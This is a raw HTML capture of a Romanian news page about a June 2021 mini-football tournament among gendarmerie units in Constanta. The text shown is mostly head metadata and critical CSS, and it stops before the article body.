

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infopress.tv/cupa-1-iunie-la-minifotbal/
body_size: 34013
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>CUPA  ”1 Iunie ”  la minifotbal | InfoPress.Tv Romania</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.infopress.tv/xmlrpc.php">
<meta property="og:image" content="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2021/06/jandarmi_sport.jpeg?fit=1024%2C770&ssl=1"/>
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:title" content="CUPA  ”1 Iunie ”  la minifotbal"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="În perioada 07-08 iunie 2021, Asociaţia Jandarmii Tomis Constanţa, a organizat un turneu de minifotbal care s-a desfăşurat între cele cinci echipe ale subunităţilor şi una a comandamentului unității."/>
<meta property="og:url" content="https://www.infopress.tv/cupa-1-iunie-la-minifotbal/"/>
<meta property="og:site_name" content="InfoPress.Tv Romania"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="https://www.infopress.tv/wp-content/uploads/2014/07/favicon.ico" />
<link rel="apple-touch-icon" href="https://www.infopress.tv/wp-content/themes/goodnews5/apple-touch-icon-precomposed.png" />
<link rel="pingback" href="https://www.infopress.tv/xmlrpc.php" />
<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="https://www.infopress.tv/wp-content/themes/goodnews5/framework/helpers/js/html5.js"></script>
<script data-jetpack-boost="ignore" src="https://www.infopress.tv/wp-content/themes/goodnews5/framework/helpers/js/IE9.js"></script>
<![endif]-->
<style id="jetpack-boost-critical-css">@media all{@font-face{font-family:momizat;font-weight:400;font-style:normal}[class*=momizat-icon-]{font-family:momizat;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.momizat-icon-home:before{content:""}.momizat-icon-newspaper:before{content:""}.momizat-icon-pencil2:before{content:""}.momizat-icon-camera2:before{content:""}.momizat-icon-pacman:before{content:""}.momizat-icon-bullhorn:before{content:""}.momizat-icon-podcast:before{content:""}.momizat-icon-library:before{content:""}.momizat-icon-coin:before{content:""}.momizat-icon-user4:before{content:""}.momizat-icon-meter:before{content:""}.momizat-icon-accessibility:before{content:""}@font-face{font-family:font-awesome;font-weight:400;font-style:normal}[class*=fa-icon-]{font-family:font-awesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-icon-search:before{content:""}.fa-icon-envelope:before{content:""}.fa-icon-print:before{content:""}.fa-icon-align-justify:before{content:""}.fa-icon-twitter:before{content:""}.fa-icon-facebook:before{content:""}.fa-icon-rss:before{content:""}.fa-icon-reorder:before{content:""}.fa-icon-pinterest:before{content:""}.fa-icon-linkedin:before{content:""}.fa-icon-stethoscope:before{content:""}.fa-icon-double-angle-right:before{content:""}.fa-icon-youtube:before{content:""}.fa-icon-instagram:before{content:""}.fa-icon-tumblr:before{content:""}@font-face{font-family:brankic;font-weight:400;font-style:normal}[class*=brankic-icon-]{font-family:brankic;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.brankic-icon-calendar:before{content:""}.brankic-icon-baseball:before{content:""}@font-face{font-family:enotype;font-weight:400;font-style:normal}[class*=enotype-icon-]{font-family:enotype;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.enotype-icon-new:before{content:""}.enotype-icon-arrow-up:before{content:""}[data-tooltip]{position:relative;display:inline-block;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}[data-tooltip]:after,[data-tooltip]:before{position:absolute;visibility:hidden;opacity:0;z-index:999999;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}[data-tooltip]:before{content:"";border:6px solid transparent}[data-tooltip]:after{height:22px;padding:11px 11px 0;font-size:13px;line-height:11px;content:attr(data-tooltip);white-space:nowrap}[data-tooltip].simptip-position-top:before{border-top-color:#323232}[data-tooltip].simptip-position-top:after{background-color:#323232;color:#ecf0f1}.simptip-position-top:after,.simptip-position-top:before{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.simptip-position-top:after{width:auto}.simptip-position-top:after,.simptip-position-top:before{bottom:100%}.simptip-position-top:before{margin-bottom:-5px}.simptip-position-top:after{margin-bottom:7px}.simptip-position-top.simptip-movable:before{margin-bottom:-15px}.simptip-position-top.simptip-movable:after{margin-bottom:-3px}}@media all{@media only screen and (min-width:0px) and (max-width:1420px){body{overflow-x:hidden}}@media only screen and (min-width:1001px) and (max-width:1310px){.secondary-sidebar{display:none}.both-sidebars .inner,.inner{width:978px}.layout-boxed .boxed-wrap,.layout-boxed.both-sidebars .boxed-wrap,.layout-boxed.both-sidebars:not(.layout-boxed-content) .boxed-wrap{width:100%!important}.main-menu>li>a{padding:0 7px;font-size:12px}}@media only screen and (min-width:0) and (max-width:1000px){.mom_visibility_desktop{display:none!important}.mom_visibility_device{display:block}body,html{overflow-x:hidden}.layout-boxed .boxed-wrap,.layout-boxed.both-sidebars .boxed-wrap,.layout-boxed.both-sidebars:not(.layout-boxed-content) .boxed-wrap{width:100%!important}.layout-boxed2 .boxed-wrap{margin-top:0!important}#navigation ul.main-menu{visibility:hidden}#navigation ul.device-menu{visibility:visible}.device-menu-wrap{position:absolute;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#menu-holder{background:#fff;padding:0 15px;font-weight:700;font-size:16px;color:#3c3c3c;border:0 solid #dfdfdf;border-right-width:1px;border-left-width:1px;position:relative}.the_menu_holder_area i{float:left;margin-right:5px;color:#cacaca;position:relative;top:-1px;display:none}#menu-holder .mh-caret{position:absolute;width:43px;height:44px;right:-1px;top:0;text-align:center;font-size:16px;color:#373c43;background:#fff}#menu-holder .mh-icon{font-size:28px;float:left;margin-right:10px;line-height:49px;color:#373c43}#navigation .device-menu{background:#fff;border:1px solid #dfdfdf;border-top:0;margin-top:6px;display:none;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#navigation .device-menu li.menu-item{border-top:1px solid #f0f0f2;line-height:21px;position:relative}#navigation .device-menu li.menu-item>a{padding:0 15px;display:block;color:#373c43;font-size:14px}#navigation .device-menu li.menu-item a{padding:9px 15px}#navigation .device-menu li.menu-item ul.sub-menu li a{padding-left:47px}#navigation .device-menu li.menu-item a i{margin-right:10px;color:#cacaca;float:left;font-size:16px;line-height:inherit}#navigation .device-menu li.menu-item li a i{margin-left:-26px}.icon_only_label{display:inline-block}#navigation .device-menu>li.menu-item:not(.mom_mega) ul.sub-menu{display:none}#navigation .device-menu li .responsive-caret{position:absolute;width:42px;height:39px;line-height:39px;border:0 solid #f0f0f2;border-left-width:1px;right:0;top:0;text-align:center;font-size:16px;color:#cacaca}#menu-holder .mh-caret:before,#navigation .device-menu li .responsive-caret:before,.device-top-nav li .responsive-caret:before{content:"";font-family:font-awesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.device-top-menu-wrap{position:relative}.top-menu-holder{font-size:21px;background:#4a525d;line-height:44px;height:40px;width:50px;text-align:center}.device-top-nav{position:absolute;top:40px;left:0;z-index:1000;background:#4a525d;width:240px;display:none}.device-top-nav>li:first-child{border-top:0}.device-top-nav li{line-height:1.4;border-top:1px solid #404751;position:relative}.device-top-nav li .sub-menu{display:none}.device-top-nav li ul li a:before{content:"-";margin-right:5px;font-family:arial;font-size:15px;float:left;line-height:17px}.device-top-nav li ul li a{padding-left:35px}.device-top-nav li a{color:#f0f0f0;display:block;font-size:13px;padding:7px 20px 8px}.device-top-nav li .responsive-caret{position:absolute;right:0;top:0;font-size:14px;width:33px;height:33px;line-height:33px;text-align:center;border:0 solid #404751;border-left-width:1px}.scrollToTop{display:none!important}}@media only screen and (min-width:0px) and (max-width:1000px){.both-sidebars .inner,.inner{width:652px!important}.header{padding:35px 0}.header .logo,.header>.inner{height:auto!important;line-height:normal!important}.header .e3lanat-layout-rotator,.header .mom-e3lanat{position:static;margin:0 auto!important;overflow:hidden}.header .mom-e3lanat .mom-e3lan{margin:0!important}.mom-e3lanat .mom-e3lan{height:auto!important}.header .logo,.header-right{float:none;text-align:center;margin-bottom:10px}.header-right{width:728px;margin-left:-38px}.header .mom-e3lanat{margin-top:30px}.main_container{float:none!important}.main-col{float:none!important;width:auto!important;margin-bottom:20px}.sidebar{float:none;width:auto!important;margin:0}.main-sidebar .mom-video-widget iframe{height:420px}}@media only screen and (min-width:0) and (max-width:670px){.both-sidebars .inner,.inner{width:96%!important}.header-right{margin-left:0;width:auto}h1{font-size:28px}h3{font-size:20px}.e3lanat-layout-rotator{margin:auto;max-width:100%}.e3lanat-layout-rotator .mom-e3lanat-inner{max-width:100%}.header{padding:25px 0}.the_ticker{margin:0}.breaking-news .bn-title{width:5px;padding:0}.breaking-news .bn-title span{display:none}.both-sidebars .news-ticker,.news-ticker{margin:0}.current_time{display:none}.main-sidebar .mom-video-widget iframe{height:304px!important}}@media only screen and (min-width:0) and (max-width:567px){.main-sidebar .mom-video-widget iframe{height:249px!important}.nav-button{display:none}.nav-button:nth-child(-n+4){display:block}}@media only screen and (min-width:0) and (max-width:460px){h1{font-size:26px}h3{font-size:18px}#menu-holder{font-size:12px}.device-menu-wrap{padding:0!important}#navigation .nav-buttons{border-bottom:1px solid #dfdfdf}.post-img img{width:100%}.main-sidebar .mom-video-widget iframe{height:155px!important}.mom-socials-counter ul li{width:79px}.search-wrap{width:290px}.search-wrap .search-form input{width:213px}}}@media all{header,nav{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:0 0}h1{font-size:2em;margin:.67em 0}b,strong{font-weight:700}img{border:0}button,input,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button{text-transform:none}button{-webkit-appearance:button}textarea{overflow:auto;vertical-align:top}button,html,input,textarea{color:#222}html{font-size:1em;line-height:1.4}img{vertical-align:middle}textarea{resize:vertical}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}@font-face{font-family:"Open Sans";font-weight:700;font-style:normal}@font-face{font-family:"Open Sans";font-weight:600;font-style:normal}@font-face{font-family:"Open Sans";font-weight:400;font-style:normal}strong{font-weight:700}em{font-style:italic}textarea{font-family:arial,Consolas,"Bitstream Vera Sans Mono","Courier New",Courier,monospace}ol,p,ul{margin-bottom:20px;margin-top:0}h1,h3{margin-bottom:10px;line-height:1.3em;font-weight:600;margin-top:0;color:#40454d;font-family:"Open Sans",sans-serif}h3{margin-bottom:7px}h3 a{color:inherit}h1{font-size:32px}h3{font-size:22px}a:after,a:before,a:link{outline:0 none;text-decoration:none}a{color:#f09217}.aligncenter{margin:auto;float:none}.aligncenter{margin-left:auto;margin-right:auto}img.aligncenter{display:block;margin-bottom:15px}.clear{clear:both}iframe{max-width:100%;border:0;outline:0;display:block}img{height:auto;max-width:100%;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}.border-box,button,input,textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mom_retina_logo{display:none!important}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.header .logo img{display:none!important}.header .logo .mom_retina_logo{display:inline-block!important}}.mom_visibility_desktop{display:block}.mom_visibility_device{display:none}#navigation .device-menu,#navigation .main-menu,.breaking-news,.breaking-news .bn-title,.device-menu-holder,.mom-social-share .ss-icon span.count,.p-single .post-tags,.topbar,.widget .mom-socials-counter ul li,.widget .widget-title,button,input,label,textarea{font-family:Play,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.topbar{-moz-osx-font-smoothing:auto}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title,.button,.widget ul li{font-family:"Open Sans",sans-serif}body{font-size:14px;line-height:1.6em;font-family:"Open Sans",sans-serif;color:#818181;background:url(https://www.infopress.tv/wp-content/themes/goodnews5/images/bg.jpg)}.inner{width:978px;margin:0 auto}.main_container{float:left;margin-bottom:20px}.main-col{width:652px;float:left}.main-sidebar{float:right;width:307px}.secondary-sidebar{float:left;width:202px;margin-left:20px}body.layout-boxed{background:#eaeaea url(https://www.infopress.tv/wp-content/themes/goodnews5/images/bg.jpg)}.layout-boxed:not(.layout-boxed-content) .boxed-wrap{background:#fcfcfc;margin:auto;margin-bottom:30px;width:1022px;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 5px 0 rgba(0,0,0,.2);box-shadow:0 0 5px 0 rgba(0,0,0,.2)}.layout-boxed.both-sidebars:not(.layout-boxed-content) .boxed-wrap{width:1235px}.layout-boxed .base-box,.layout-boxed .news-ticker,.layout-boxed .sidebar .widget{border-color:#eaeaea}.layout-boxed .base-box:after,.layout-boxed .sidebar .widget:after{display:none}.layout-boxed2 .boxed-wrap{margin-top:30px!important}.base-box,.sidebar .widget{background:#fff;padding:20px;border:1px solid #e0e0e0;margin-bottom:21px;position:relative}.base-box:after,.sidebar .widget:after{position:absolute;bottom:-3px;left:0;content:"";width:100%;border-bottom:2px solid #ebebeb}.both-sidebars .inner{width:1191px}.widget .sec-sidebar-element{display:none!important}input,textarea{background:#f8f8f8;border:1px solid #eaeaea;padding:0;margin-bottom:10px;width:100%;border-radius:0}input:last-child,textarea:last-child{margin-bottom:0}input{height:40px;padding:0 8px}textarea{width:100%;padding:10px}label{margin-bottom:5px;display:inline-block;font-size:15px}.topbar ::-webkit-input-placeholder{color:#a7afb7;opacity:1}.topbar :-moz-placeholder{color:#a7afb7;opacity:1}.topbar ::-moz-placeholder{color:#a7afb7;opacity:1}.topbar :-ms-input-placeholder{color:#a7afb7;opacity:1}.topbar{background:#373c43;height:40px;line-height:40px;color:#f0f0f0}.topbar .top-left-content{float:left}.topbar .top-right-content{float:right}.topbar ul{margin:0;padding:0;list-style:none}.topbar .top-nav li{position:relative}.topbar .top-nav>li{float:left}.topbar .top-nav li a{color:#f0f0f0;padding:0 10px;display:inline-block}.topbar .top-nav>li ul.sub-menu{position:absolute;width:190px;background:#4a525d;border:1px solid transparent;border-top:0;top:100%;left:0;z-index:1000;line-height:1.4}.topbar .top-nav>li ul.sub-menu li{border-top:1px solid #404751}.topbar .top-nav>li ul.sub-menu>li:first-child{border-top-width:0}.topbar .top-nav>li ul.sub-menu li a{font-size:13px;padding:7px 10px 8px 10px;display:block}.mom-social-icons{margin:0;padding:0;list-style:none}.topbar .mom-social-icons li{margin-top:5px}.mom-social-icons li{float:left;margin-left:1px}.mom-social-icons li a{vertical-align:middle;line-height:30px;display:block}.mom-social-icons li a.vector_icon{width:30px;height:30px;display:block;text-align:center;line-height:30px;font-size:18px;color:#f0f0f0}.mom-social-icons li a.vector_icon i{line-height:33px}.header{background:#fff;clear:both}.header>.inner{height:154px;line-height:154px;position:relative}.header .logo{float:left;height:154px}.header-right{float:right}#navigation{background:#fff;border:1px solid #dfdfdf;border-left:0;border-right:0;height:50px;line-height:44px;position:relative;z-index:110;clear:both}#navigation.nav_shadow_on{-webkit-box-shadow:3px 4px 5px rgba(0,0,0,.05);-moz-box-shadow:3px 4px 5px rgba(0,0,0,.05);box-shadow:3px 4px 5px rgba(0,0,0,.05)}.navigation-inner{height:44px;background:#f0f0f0;border-bottom:1px solid #dfdfdf;position:relative}.navigation-inner>.inner{position:relative;height:44px}#navigation ul.main-menu{height:44px;margin-right:50px}#navigation ul{margin:0;padding:0;list-style:none}#navigation .main-menu li:not(.mom_mega){position:relative}#navigation .main-menu>li{float:left;font-size:15px;border:0 solid #dfdfdf;border-left-width:1px}#navigation .main-menu>li:last-child{border-right:1px solid #dfdfdf}.main-menu>li>a{padding:0 15px;color:#373c43;line-height:44px;height:44px;display:block}#navigation .main-menu>li a{position:relative}.navigation_highlight_ancestor #navigation .main-menu>li.current-menu-parent>a:before{content:"";position:absolute;width:100%;height:1px;background:#fff;left:0;bottom:-1px}.navigation_highlight_ancestor #navigation .main-menu>li.current-menu-parent>a{background-color:#fff}#navigation .main-menu li a i{font-size:16px;float:left;position:relative;margin-right:8px;line-height:inherit;top:1px}#navigation .main-menu li ul li a i{top:-1px}#navigation .main-menu li a i.icon_only{margin:0;font-size:25px;float:none}.icon_only_label{display:none}#navigation .main-menu li a i[class*=brankic]{font-size:18px;margin-right:6px;position:relative;top:-1px}#navigation .main-menu li ul li a i[class*=brankic]{top:-3px}#navigation .nav-buttons{position:absolute;right:0;top:0}#navigation .nav-button{position:relative;float:left;background:#fff;border:1px solid #dfdfdf;border-left-width:0;border-top:0;border-bottom:0;height:44px;min-width:48px;text-align:center;font-size:16px;color:#4a525d;z-index:1001}#navigation .nav-button:first-child{border-left-width:1px}.nb-inner-wrap{position:absolute;width:306px;line-height:1.7;right:0;top:100%;z-index:1000;opacity:0;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.1);box-shadow:0 2px 3px 0 rgba(0,0,0,.1);-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-o-transform:scaleY(1);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.nb-inner-wrap .nb-inner{background:#fff;border:1px solid #e0e0e0;padding:15px}.nb-inner-wrap .search-form{overflow:hidden;position:relative}.nb-inner-wrap .search-form .sf-loading{position:absolute;height:40px;right:55px;line-height:40px;position:absolute;top:0;width:16px;display:none}.nb-inner-wrap .search-form .button{line-height:38px;float:left;width:45px}.nb-inner-wrap .search-form input{width:229px;float:left;border-right-width:0;margin-bottom:0}.ajax_search_results{line-height:normal}ul.main-menu>li.menu-item-has-children>a:after{content:"";font-family:enotype;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;position:absolute;width:100%;bottom:4px;left:0;text-align:center;line-height:9px;color:#cbcbcb}ul.main-menu>li:not(.mom_mega) ul.sub-menu li{font-size:13px;background:#fff;border-bottom:1px solid #f0f0f0}ul.main-menu>li:not(.mom_mega) ul.sub-menu li a{padding:10px 15px;color:#373c43;display:block}#navigation .main-menu>li .cats-mega-wrap{position:absolute;width:100%;left:-1px;margin-top:1px;top:100%;background:#fff;padding:15px;z-index:1000;width:502px;overflow:hidden;border:1px solid #dfdfdf;border-top:0;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.1);box-shadow:0 2px 3px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:1.4}#navigation .main-menu>li .cats-mega-wrap .cats-mega-inner{overflow:hidden;position:relative;border:1px solid #f0f0f0;border-left-width:0;border-bottom-width:0}#navigation .main-menu>li .cats-mega-wrap .cats-mega-inner:before{position:absolute;left:140px;height:100%;width:1px;background:#f0f0f0;top:0;content:""}#navigation .main-menu>li .cats-mega-wrap ul.sub-menu{display:block;width:140px;float:left}ul.main-menu>li .cats-mega-wrap ul.sub-menu li{border:1px solid #f0f0f0;border-right-width:0;border-top-width:0}#navigation .main-menu>li .cats-mega-wrap ul.sub-menu li a{padding:10px}ul.main-menu>li .cats-mega-wrap ul.sub-menu li.active a{background:#f8f8f8;position:relative}ul.main-menu>li .cats-mega-wrap ul.sub-menu li.active a:before{content:"";font-family:enotype;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;position:absolute;right:5px;top:50%;margin-top:-5px;line-height:9px;color:#d4d4d4}#navigation .main-menu>li .cats-mega-wrap .subcat{float:right;width:329px;background:#f8f8f8}#navigation .main-menu>li .cats-mega-wrap .subcat ul{min-height:220px}#navigation .main-menu>li .cats-mega-wrap .subcat ul li{overflow:hidden;padding:13px 0;border-bottom:1px solid #f0f0f0;margin-right:15px;margin-left:15px}#navigation .main-menu>li .cats-mega-wrap .subcat ul li:last-child{border-bottom:0}#navigation .main-menu>li .cats-mega-wrap .subcat li.has-thumbnail .subcat-thumbnail{float:left;width:70px;margin-right:13px}#navigation .main-menu>li .cats-mega-wrap .subcat li.has-thumbnail .subcat-title{margin-left:83px;top:-4px}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title{font-size:13px;position:relative}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title a{color:#40454d}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title span{color:#c6c6c6;font-size:11px;display:block;position:relative;top:3px;line-height:1}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest{display:none}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest.active{display:block}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest .view_all_posts{text-align:center;display:block;line-height:30px;height:31px;color:#40454d;border-top:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0;font-size:12px}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest .view_all_posts i{float:none;line-height:31px;margin-left:5px;position:relative;top:3px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal{width:617px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat{width:443px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat .mom-cat-latest ul{overflow:hidden;min-height:150px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat .mom-cat-latest li{float:left;width:33.3%;margin:0;padding:15px;border-right:1px solid #f0f0f0;border-bottom:0;padding-bottom:200px;margin-bottom:-200px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat .mom-cat-latest li:last-child{border-right:0}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat li.has-thumbnail .subcat-thumbnail{float:none;margin:0;margin-bottom:20px;width:auto}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat li .subcat-title{margin:0}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat li .subcat-title span{display:block;padding:5px 0}i.long-arrow-icon:before{font-family:font-awesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}.topbar .top-nav>li ul.sub-menu{opacity:0;visibility:hidden;-moz-transform:scaleY(.98);-webkit-transform:scaleY(.98);-o-transform:scaleY(.98);-ms-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}#navigation.dd-effect-skew .main-menu li.menu-item-depth-0>.cats-mega-wrap{opacity:0;visibility:visible;max-width:0;max-height:0;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg)}.breaking-news{height:40px;margin-bottom:20px;clear:both;position:relative}.the_ticker{overflow:hidden;margin-right:132px;position:relative}.breaking-news .bn-title{float:left;background:#b00;line-height:40px;height:40px;padding:0 10px 0 14px;color:#fff;position:relative;z-index:2;font-weight:700;text-align:center;width:115px}.breaking-news .bn-title span{z-index:2;position:relative}.breaking-news .bn-title:after{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;border-color:rgba(187,0,0,0);border-left-color:#b00;border-width:20px;margin-top:-20px;z-index:1;border-left-width:10px}.news-ticker{background:#fff;height:38px;line-height:38px;margin:0;padding:0;list-style:none;border:1px solid #dfdfdf;padding:0 2px 0 10px;margin-left:120px;position:relative;z-index:1;overflow:hidden}.both-sidebars .news-ticker{margin-left:135px}.news-ticker ul{margin:0;padding:0;list-style:none}.news-ticker li{float:left;margin-right:20px}.news-ticker li a{color:#4a525d}.news-ticker li i{color:#ffa507;float:left;margin-right:8px}.current_time{height:40px;line-height:40px;width:127px;text-align:center;background:#373c43;color:#f0f0f0;font-weight:700;position:absolute;right:0;top:0}.mom-post-meta{font-size:12px;color:#c6c6c6;line-height:1.4;margin-bottom:10px;overflow:hidden}.mom-post-meta a{color:#c6c6c6}.mom-post-meta>span{margin-right:10px;float:left}.widget ul{margin:0;padding:0;list-style:none;margin:-3px 0}.widget ul li{margin-bottom:7px;padding-left:16px;font-size:13px}.widget ul li:last-child{margin-bottom:0}.sidebar .widget:not(.textwidget) img:not(.wp-smily){margin-bottom:0}.sidebar .widget ul:not(.w-icon) 